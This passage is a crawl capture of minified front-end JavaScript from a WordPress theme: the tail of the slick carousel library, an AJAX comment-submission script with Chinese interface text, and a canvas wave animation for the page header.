e,i,n,r=this;if(r.options.fade===!0&&(r.options.centerMode=!1),r.options.infinite===!0&&r.options.fade===!1&&(i=null,r.slideCount>r.options.slidesToShow)){for(n=r.options.centerMode===!0?r.options.slidesToShow+1:r.options.slidesToShow,e=r.slideCount;e>r.slideCount-n;e-=1)i=e-1,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(e=0;n>e;e+=1)i=e,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.setPaused=function(t){var e=this;e.options.autoplay===!0&&e.options.pauseOnHover===!0&&(e.paused=t,t?e.autoPlayClear():e.autoPlay())},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),r=parseInt(n.attr("data-slick-index"));return r||(r=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(r),void i.asNavFor(r)):void i.slideHandler(r)},e.prototype.slideHandler=function(t,e,i){var n,r,s,o,a=null,l=this;return e=e||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===t||l.slideCount<=l.options.slidesToShow?void 0:(e===!1&&l.asNavFor(t),n=t,a=l.getLeft(n),o=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?o:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>t||t>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(n=l.currentSlide,i!==!0?l.animateSlide(o,function(){l.postSlide(n)}):l.postSlide(n))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>t||t>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(n=l.currentSlide,i!==!0?l.animateSlide(o,function(){l.postSlide(n)}):l.postSlide(n))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),r=0>n?0!==l.slideCount%l.options.slidesToScroll?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+n:n>=l.slideCount?0!==l.slideCount%l.options.slidesToScroll?0:n-l.slideCount:n,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,r]),s=l.currentSlide,l.currentSlide=r,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(i!==!0?(l.fadeSlideOut(s),l.fadeSlide(r,function(){l.postSlide(r)})):l.postSlide(r),void l.animateHeight()):void(i!==!0?l.animateSlide(a,function(){l.postSlide(r)}):l.postSlide(r))))},e.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,r=this;return t=r.touchObject.startX-r.touchObject.curX,e=r.touchObject.startY-r.touchObject.curY,i=Math.atan2(e,t),n=Math.round(180*i/Math.PI),0>n&&(n=360-Math.abs(n)),45>=n&&n>=0?r.options.rtl===!1?"left":"right":360>=n&&n>=315?r.options.rtl===!1?"left":"right":n>=135&&225>=n?r.options.rtl===!1?"right":"left":r.options.verticalSwiping===!0?n>=35&&135>=n?"left":"right":"vertical"},e.prototype.swipeEnd=function(){var t,e=this;if(e.dragging=!1,e.shouldClick=e.touchObject.swipeLength>10?!1:!0,void 0===e.touchObject.curX)return!1;if(e.touchObject.edgeHit===!0&&e.$slider.trigger("edge",[e,e.swipeDirection()]),e.touchObject.swipeLength>=e.touchObject.minSwipe)switch(e.swipeDirection()){case"left":t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide+e.getSlideCount()):e.currentSlide+e.getSlideCount(),e.slideHandler(t),e.currentDirection=0,e.touchObject={},e.$slider.trigger("swipe",[e,"left"]);break;case"right":t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide-e.getSlideCount()):e.currentSlide-e.getSlideCount(),e.slideHandler(t),e.currentDirection=1,e.touchObject={},e.$slider.trigger("swipe",[e,"right"])}else e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,r,s,o=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!o.dragging||s&&1!==s.length?!1:(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),o.options.verticalSwiping===!0&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),i=o.swipeDirection(),"vertical"!==i?(void 0!==t.originalEvent&&o.touchObject.swipeLength>4&&t.preventDefault(),r=(o.options.rtl===!1?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),o.options.verticalSwiping===!0&&(r=o.touchObject.curY>o.touchObject.startY?1:-1),n=o.touchObject.swipeLength,o.touchObject.edgeHit=!1,o.options.infinite===!1&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(n=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),o.swipeLeft=o.options.vertical===!1?e+n*r:e+n*(o.$list.height()/o.listWidth)*r,o.options.verticalSwiping===!0&&(o.swipeLeft=e+n*r),o.options.fade===!0||o.options.touchMove===!1?!1:o.animating===!0?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft)):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return 1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t,e=this;t=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;document[t.hidden]?(t.paused=!0,t.autoPlayClear()):t.options.autoplay===!0&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.activateADA=function(){var t=this,e=t.$slider.find("*").is(":focus");t.$slideTrack.find(".slick-active").attr({"aria-hidden":"false",tabindex:"0"}).find("a, input, button, select").attr({tabindex:"0"}),e&&t.$slideTrack.find(".slick-active").focus()},e.prototype.focusHandler=function(){var e=this;e.$slider.on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var n=t(this);setTimeout(function(){e.isPlay&&(n.is(":focus")?(e.autoPlayClear(),e.paused=!0):(e.paused=!1,e.autoPlay()))},0)})},t.fn.slick=function(){var t,i=this,n=arguments[0],r=Array.prototype.slice.call(arguments,1),s=i.length,o=0;for(o;s>o;o++)if("object"==typeof n||"undefined"==typeof n?i[o].slick=new e(i[o],n):t=i[o].slick[n].apply(i[o].slick,r),"undefined"!=typeof t)return t;return i}});

--- FILE ---
content_type: application/javascript
request_url: https://www.glacierluo.com/wp-content/themes/Variant/comments-ajax.js?ver=1
body_size: 1945
content:
var i=0,got=-1,len=document.getElementsByTagName('script').length;while(i<=len&&got==-1){var js_url=document.getElementsByTagName('script')[i].src,got=js_url.indexOf('comments-ajax.js');i++}var edit_mode='1',ajax_php_url=js_url.replace('-ajax.js','-ajax.php'),wp_url=js_url.substr(0,js_url.indexOf('wp-content')),pic_sb=wp_url+'wp-admin/images/loading.gif',pic_no=wp_url+'wp-admin/images/no.png',pic_ys=wp_url+'wp-admin/images/yes.png',txt1='<div id="loading"><img src="'+pic_sb+'" style="vertical-align:middle;" alt=""/> 正在提交, 请稍候...</div>',txt2='<div id="error">#</div>',txt3='"><img src="'+pic_ys+'" style="vertical-align:middle;" alt=""/> 提交成功',edt1=', 刷新页面之前可以<a rel="nofollow" class="comment-reply-link" href="#edit" onclick=\'return addComment.moveForm("',edt2=')\'>再编辑</a>',cancel_edit='取消编辑',edit,num=1,comm_array=[];comm_array.push('');jQuery(document).ready(function($){$comments=$('#comments-title');$cancel=$('#cancel-comment-reply-link');cancel_text=$cancel.text();$submit=$('#commentform #submit');$submit.attr('disabled',false);$('#comment').after(txt1+txt2);$('#loading').hide();$('#error').hide();$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body');$('#commentform').submit(function(){$('#loading').slideDown();$submit.attr('disabled',true).fadeTo('slow',0.5);if(edit)$('#comment').after('<input type="text" name="edit_id" id="edit_id" value="'+edit+'" style="display:none;" />');$.ajax({url:ajax_php_url,data:$(this).serialize(),type:$(this).attr('method'),error:function(request){$('#loading').slideUp();$('#error').slideDown().html('<img src="'+pic_no+'" style="vertical-align:middle;" alt=""/> '+request.responseText);setTimeout(function(){$submit.attr('disabled',false).fadeTo('slow',1);$('#error').slideUp()},3000)},success:function(data){$('#loading').hide();comm_array.push($('#comment').val());$('textarea').each(function(){this.value=''});var t=addComment,cancel=t.I('cancel-comment-reply-link'),temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId),post=t.I('comment_post_ID').value,parent=t.I('comment_parent').value;if(!edit&&$comments.length){n=parseInt($comments.text().match(/\d+/));$comments.text($comments.text().replace(n,n+1))}new_htm='" id="new_comm_'+num+'"></';new_htm=(parent=='0')?('\n<ol style="clear:both;" class="comments-list'+new_htm+'ol>'):('\n<ul class="children'+new_htm+'ul>');ok_htm='\n<span class="tip" id="success_'+num+txt3;if(edit_mode=='1'){div_=(document.body.innerHTML.indexOf('div-comment-')==-1)?'':((document.body.innerHTML.indexOf('li-comment-')==-1)?'div-':'');ok_htm=ok_htm.concat(edt1,div_,'comment-',parent,'", "',parent,'", "respond", "',post,'", ',num,edt2)}ok_htm+='</span>\n';$('#respond').before(new_htm);$('#new_comm_'+num).hide().append(data);$('#new_comm_'+num+' li').append(ok_htm);$('#new_comm_'+num).fadeIn(4000);$body.animate({scrollTop:$('#new_comm_'+num).offset().top-200},900);countdown();num++;edit='';$('*').remove('#edit_id');cancel.style.display='none';cancel.onclick=null;t.I('comment_parent').value='0';if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}}});return false});addComment={moveForm:function(commId,parentId,respondId,postId,num){var t=this,div,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID');if(edit)exit_prev_edit();num?(t.I('comment').value=comm_array[num],edit=t.I('new_comm_'+num).innerHTML.match(/(comment-)(\d+)/)[2],$new_sucs=$('#success_'+num),$new_sucs.hide(),$new_comm=$('#new_comm_'+num),$new_comm.hide(),$cancel.text(cancel_edit)):$cancel.text(cancel_text);t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond)}!comm?(temp=t.I('wp-temp-form-div'),t.I('comment_parent').value='0',temp.parentNode.insertBefore(respond,temp),temp.parentNode.removeChild(temp)):comm.parentNode.insertBefore(respond,comm.nextSibling);$body.animate({scrollTop:$('#respond').offset().top-180},400);if(post&&postId)post.value=postId;parent.value=parentId;cancel.style.display='';cancel.onclick=function(){if(edit)exit_prev_edit();var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);t.I('comment_parent').value='0';if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}this.style.display='none';this.onclick=null;return false};try{t.I('comment').focus()}catch(e){}return false},I:function(e){return document.getElementById(e)}};function exit_prev_edit(){$new_comm.show();$new_sucs.show();$('textarea').each(function(){this.value=''});edit=''}var wait=15,submit_val=$submit.val();function countdown(){if(wait>0){$submit.val(wait);wait--;setTimeout(countdown,1000)}else{$submit.val(submit_val).attr('disabled',false).fadeTo('slow',1);wait=15}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.glacierluo.com/wp-content/themes/Variant/js/module.js
body_size: 893
content:
/*!* wave-canvas.js */
var App=App||{};!function(){var e=function(){var e,i,t,o,n,a,s,r,c,l,h,p,d,u,g,v=function(){if($(".m-header").length)if(o=window.devicePixelRatio&&cssua.ua.mobile?window.devicePixelRatio:1,e=$(window),i=$(".m-header"),i.append('<canvas id="wave-canvas"></canvas>'),n=document.getElementById("wave-canvas"),t=new createjs.Stage(n),a=new createjs.Shape,createjs.Ticker.setFPS(30),createjs.Ticker.addEventListener("tick",t),r=n.height-n.height/2.7,c=n.height/6.5,l=60,h=.41,p=2.5,d=340,u=2*Math.PI/d,g=10,Modernizr.canvas){w();var s=_.throttle(f,100);e.on("resize",s),f()}else $(n).remove()},f=function(){if(n.width=i.width()+2,n.height=i.outerHeight(),r=n.height-n.height/2.7,c=n.height/7.5,h=.41,p=2.5,n.width/o<680?(s=new m,r=n.height-10,p=3.8,h=.2,c=45):s=new m,window.devicePixelRatio&&cssua.ua.mobile){var e=n.getAttribute("height"),a=n.getAttribute("width");n.setAttribute("width",Math.round(a*window.devicePixelRatio)),n.setAttribute("height",Math.round(e*window.devicePixelRatio)),n.style.width=a+"px",n.style.height=e+"px",t.scaleX=t.scaleY=window.devicePixelRatio}},w=function(){s=new m,t.addChild(a),C()},m=function(){this.amp=10+12*Math.random(),this.freq=.0044,this.phase=2+4*Math.random(),this.offset=2+4*Math.random(),n.width/o<680&&(this.amp=2+6*Math.random(),this.freq=.018,this.phase=1+2*Math.random(),this.offset=1+2*Math.random()),this.point=function(e){return r-A()+this.offset+this.amp*Math.sin(this.freq*e+this.phase+u*g)}},A=function(){var e=new Date;return c/2*Math.abs(e.getSeconds()+e.getMilliseconds()/1e3-30)/30},C=function(){a.graphics.clear(),a.graphics.beginFill("#fff");for(var e=0;e<n.width+2;e++)a.graphics.lineTo(e,(s.point(e)*p+s.point(e))*h);a.graphics.lineTo(n.width,n.height),a.graphics.lineTo(0,n.height),a.graphics.closePath(),a.graphics.endFill(),g=(g-1)%d,t.update(),setTimeout(C,1e3/l)};return{initialize:v}}();App.waveCanvas=e,App.waveCanvas.initialize()}();